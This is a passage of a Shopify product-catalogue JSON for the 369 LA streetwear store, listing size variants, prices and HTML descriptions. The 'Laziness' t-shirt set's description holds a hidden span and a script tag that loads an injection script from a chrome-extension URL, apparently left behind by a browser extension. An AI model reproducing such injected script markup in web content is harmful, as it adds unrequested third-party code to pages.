S","public_title":"S","options":["S"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280649425177,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - M","public_title":"M","options":["M"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280649457945,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - L","public_title":"L","options":["L"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280649490713,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - XL","public_title":"XL","options":["XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280649523481,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280649556249,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280649589017,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280649621785,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Eternity-Full-Zip-Fleece-Hoodie-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535738581273,"product_id":9832557183257,"position":1,"created_at":"2025-01-29T02:19:07-08:00","updated_at":"2025-01-29T02:19:08-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","variant_ids":[50280649326873,50280649359641,50280649392409,50280649425177,50280649457945,50280649490713,50280649523481,50280649556249,50280649589017,50280649621785]},"available":true,"name":"Eternity Full-Zip Fleece Hoodie - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","options":["Size"],"media":[{"alt":null,"id":40362359816473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e"},{"id":9882044334361,"title":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"laziness-short-sleeve-t-shirt","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:33:51-08:00","created_at":"2025-03-13T16:55:56-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50535026557209,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535026589977,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535026622745,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535026655513,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535026688281,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535026721049,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535026753817,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535026786585,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535026819353,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535026852121,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Laziness Short-Sleeve T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843532558617,"product_id":9882044334361,"position":1,"created_at":"2025-09-30T21:00:40-07:00","updated_at":"2025-09-30T21:01:25-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","variant_ids":[50535026557209,50535026589977,50535026622745,50535026655513,50535026688281,50535026721049,50535026753817,50535026786585,50535026819353,50535026852121]},"available":true,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsFron.jpg?v=1759291285","\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsBac.jpg?v=1759291285","\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_ff6c4773-a0ce-47b4-9231-a3a2ccb74eaa.jpg?v=1759291251"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","options":["Size"],"media":[{"alt":null,"id":41969117331737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285","width":1080},{"alt":null,"id":40694733701401,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsFron.jpg?v=1759291285"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsFron.jpg?v=1759291285","width":800},{"alt":null,"id":40694733439257,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsBac.jpg?v=1759291285"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsBac.jpg?v=1759291285","width":800},{"alt":null,"id":41969117757721,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_ff6c4773-a0ce-47b4-9231-a3a2ccb74eaa.jpg?v=1759291251"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_ff6c4773-a0ce-47b4-9231-a3a2ccb74eaa.jpg?v=1759291251","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9832571044121,"title":"Skull Long-Sleeve T-Shirt","handle":"skull-long-sleeve-t-shirt","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli 